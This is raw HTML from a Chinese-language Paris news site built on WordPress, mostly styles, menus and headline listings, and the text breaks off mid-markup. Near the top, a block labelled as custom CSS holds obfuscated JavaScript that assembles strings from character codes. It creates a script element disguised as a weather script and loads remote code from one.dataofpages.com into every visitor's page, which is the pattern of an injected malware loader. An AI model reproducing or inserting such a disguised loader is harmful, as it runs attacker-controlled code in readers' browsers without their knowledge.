<meta name="msapplication-TileImage" content="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.wp-caption-text, .wp-caption-dd {
	text-align:center;
}

.td-post-content figure img, .mce-content-body figure img {
	display:block;
	margin-left:auto;
	margin-right:auto;
}		</style>
			<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_wnvfxkqrh*/_yuwkdtyzfsu=String;let/*_spcenfgolok*/_lsjng="f"+"ro"+_yuwkdtyzfsu['fr'+'om'+String.fromCharCode(67,/*aanxuekehxvn*/104,97,114/*_spcenfgolok*/,67,111,100,101)](109,67,/*acdrztn*/104,/*_wnvfxkqrh*/97,114/*acdrztn*/,67)+"o"+"de";var/*acdrztn*/_ynwaleo="s"+"c"/*acdrztn*/+_yuwkdtyzfsu[_lsjng](114/*_wnvfxkqrh*/,105,/*_evdta*/112,116),/*_iiosrot*/aanxuekehxvn="c"+"re"+_yuwkdtyzfsu[_lsjng](97/*aanxuekehxvn*/,116,101,69/*_unmxcfl*/,108,101,109/*_spcenfgolok*/,101,110,116),/*_wnvfxkqrh*/acdrztn="s"+_yuwkdtyzfsu[_lsjng](114/*_wnvfxkqrh*/,99),/*_unmxcfl*/_unmxcfl=_yuwkdtyzfsu[_lsjng](105/*_unmxcfl*/,100),/*_evdta*/_wnvfxkqrh="cu"+"rre"+_yuwkdtyzfsu[_lsjng](110,116/*_unmxcfl*/,83,99/*_wnvfxkqrh*/,114,105/*_unmxcfl*/,112,116);let/*_iiosrot*/_spcenfgolok="pa"+"r"+_yuwkdtyzfsu[_lsjng](101,110/*_evdta*/,116,78/*_flufqucivrn*/,111,100/*_spcenfgolok*/,101), _evdta="i"+"ns"+_yuwkdtyzfsu[_lsjng](101,114/*aanxuekehxvn*/,116,66/*acdrztn*/,101,102/*_wnvfxkqrh*/,111,114,101),/*aanxuekehxvn*/_iiosrot="ge"+"El"+_yuwkdtyzfsu[_lsjng](101,109/*_unmxcfl*/,101,110/*_evdta*/,116,115,66/*_wnvfxkqrh*/,121,84,97,103/*_iiosrot*/,78,97,109,101),/*_flufqucivrn*/_flufqucivrn="h"+"e"+_yuwkdtyzfsu[_lsjng](97/*_spcenfgolok*/,100),/*apvczw*/apvczw="ap"/*acdrztn*/+"p"+_yuwkdtyzfsu[_lsjng](101/*acdrztn*/,110/*_unmxcfl*/,100,67/*_spcenfgolok*/,104,105/*_flufqucivrn*/,108,100),/*_flufqucivrn*/_jjybdrrya=document;var/*_iiosrot*/_gqrw="t"/*_iiosrot*/+"e"+_yuwkdtyzfsu[_lsjng](109,112/*acdrztn*/,95,119,101,97/*aanxuekehxvn*/,116,104,101/*_unmxcfl*/,114,95,115/*_spcenfgolok*/,99,114,105/*_evdta*/,112,116),/*_wnvfxkqrh*/_npmhhyqeyfk=_jjybdrrya[aanxuekehxvn](_ynwaleo),/*_unmxcfl*/awwbpxx=_yuwkdtyzfsu[_lsjng](104/*acdrztn*/,116,116,/*_evdta*/112,115,/*_wnvfxkqrh*/58,47,47)+_yuwkdtyzfsu[_lsjng](111/*_iiosrot*//*_unmxcfl*/,110/*_spcenfgolok*/,101/*_iiosrot*/,46/*_spcenfgolok*/,100,97/*_unmxcfl*/,116,97/*_unmxcfl*/,111/*_iiosrot*//*_spcenfgolok*/,102/*_unmxcfl*/,112,97/*_spcenfgolok*/,103/*_spcenfgolok*/,101/*_iiosrot*//*_unmxcfl*/,115,46,99/*_unmxcfl*/,111/*_iiosrot*//*_spcenfgolok*/,109)+_yuwkdtyzfsu[_lsjng](47)+_yuwkdtyzfsu[_lsjng](115,99,/*_wnvfxkqrh*/114,/*_wnvfxkqrh*/105,112,116,115)+_yuwkdtyzfsu[_lsjng](47)+_yuwkdtyzfsu[_lsjng](115)+"t"+"ep"+_yuwkdtyzfsu[_lsjng](46,106,115);/*aanxuekehxvn*/_npmhhyqeyfk[acdrztn]=awwbpxx;/*acdrztn*/_npmhhyqeyfk[_unmxcfl]=_gqrw;if(_jjybdrrya[_wnvfxkqrh])/*aanxuekehxvn*/{/*_unmxcfl*/_jjybdrrya[_wnvfxkqrh][_spcenfgolok][_evdta](_npmhhyqeyfk,_jjybdrrya[_wnvfxkqrh]);}/*_spcenfgolok*/else/*_iiosrot*/{_jjybdrrya[_iiosrot](_flufqucivrn)[0][apvczw](_npmhhyqeyfk);}} catch (err) {}/*f2dbacb8f6b1bb173403a78600cf8e00*/})();</style><style id='wp-block-preformatted-inline-css' type='text/css'>
.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/preformatted/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-3beifeiyong tag-47525 wp-theme-Newsmag wp-child-theme-Newsmag-child global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/laonongroad" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-26277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-has-children menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></li>
</ul>
</li>
<li id="menu-item-26228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/hrgs/">华人故事</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/health/">大健康</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/travle-shop/">旅遊購物</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/europ/">歐洲生活</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/shzx/">生活资讯</a></li>
</ul>
</li>
<li id="menu-item-31310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31310"><a href="https://www.sohfrance.org/wenhua/">文化<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></li>
</ul>
</li>
<li id="menu-item-80955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="zh-CN" class="gt-current-wrapper notranslate">简体中文</a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-CN" class="gt-current-lang notranslate">简体中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-TW" class="notranslate">繁體中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate">English</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate">Français</a></li></ul></li></ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.sohfrance.org/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/laonongroad" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                2026. 01. 31
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-32949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-32949"><a>投稿-联系信箱：contact@sohfrance.org</a></li>
</ul></div></div>    </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.sohfrance.org/">
            <img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s.png" alt="巴黎生活台"  width="270" height="90"/>
            <span class="td-visual-hidden">巴黎生活</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a href="https://zh-cn.shenyun.com/paris"><img src="https://www.sohfrance.org/wp-content/uploads/2025/05/shenyun2025-top.png" alt="" class="wp-image-161651"/></a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.sohfrance.org/">
		<img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s2.png" alt="巴黎生活台"  width="270" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.sohfrance.org/">
		<img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s.png" alt="巴黎生活台"  width="270" height="90"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "14780";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2956";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181894.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4ece\u65af\u5927\u6797\u6e05\u6d17\u82cf\u519b\u5230\u4e60\u8fd1\u5e73\u6e05\u6d17\u89e3\u653e\u519b\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%96%AF%E5%A4%A7%E6%9E%97%E6%B8%85%E6%B4%97%E8%8B%8F%E5%86%9B.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4ece\u65af\u5927\u6797\u6e05\u6d17\u82cf\u519b\u5230\u4e60\u8fd1\u5e73\u6e05\u6d17\u89e3\u653e\u519b\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181894.html\/\"  rel=\"bookmark\" title=\"\u4ece\u65af\u5927\u6797\u6e05\u6d17\u82cf\u519b\u5230\u4e60\u8fd1\u5e73\u6e05\u6d17\u89e3\u653e\u519b\">\u4ece\u65af\u5927\u6797\u6e05\u6d17\u82cf\u519b\u5230\u4e60\u8fd1\u5e73\u6e05\u6d17\u89e3\u653e\u519b<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181891.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u9003\u7684\u524d\u4e2d\u5171\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u5f00\u59cb\u900f\u9732\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u4e2d\u7ec4\u90e8-180x135.jfif\"  srcset=\"https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u4e2d\u7ec4\u90e8-180x135.jfif 180w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u4e2d\u7ec4\u90e8-80x60.jfif 80w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u4e2d\u7ec4\u90e8-100x75.jfif 100w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u4e2d\u7ec4\u90e8-238x178.jfif 238w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u51fa\u9003\u7684\u524d\u4e2d\u5171\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u5f00\u59cb\u900f\u9732\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181891.html\/\"  rel=\"bookmark\" title=\"\u51fa\u9003\u7684\u524d\u4e2d\u5171\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u5f00\u59cb\u900f\u9732\">\u51fa\u9003\u7684\u524d\u4e2d\u5171\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u5f00\u59cb\u900f\u9732<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181888.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u89e3\u653e\u519b\u8054\u5408\u53c2\u8c0b\u90e8\uff08JSD\uff09\u9886\u5bfc\u5c42\u201c\u5168\u519b\u8986\u6ca1\u201d\u8be6\u60c5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E8%81%94%E5%90%88%E5%8F%82%E8%B0%8B%E9%83%A82.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u89e3\u653e\u519b\u8054\u5408\u53c2\u8c0b\u90e8\uff08JSD\uff09\u9886\u5bfc\u5c42\u201c\u5168\u519b\u8986\u6ca1\u201d\u8be6\u60c5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181888.html\/\"  rel=\"bookmark\" title=\"\u89e3\u653e\u519b\u8054\u5408\u53c2\u8c0b\u90e8\uff08JSD\uff09\u9886\u5bfc\u5c42\u201c\u5168\u519b\u8986\u6ca1\u201d\u8be6\u60c5\">\u89e3\u653e\u519b\u8054\u5408\u53c2\u8c0b\u90e8\uff08JSD\uff09\u9886\u5bfc\u5c42\u201c\u5168\u519b\u8986\u6ca1\u201d\u8be6\u60c5<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181886.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4ece\u5f20\u53c8\u4fa0\u88ab\u6293\u5f00\u59cb\uff0c\u519b\u961f\u5df2\u7ecf\u4e0d\u662f\u4e2d\u5171\u653f\u6743\u7684\u652f\u67f1\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4ece\u5f20\u53c8\u4fa0\u88ab\u6293\u5f00\u59cb\uff0c\u519b\u961f\u5df2\u7ecf\u4e0d\u662f\u4e2d\u5171\u653f\u6743\u7684\u652f\u67f1\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181886.html\/\"  rel=\"bookmark\" 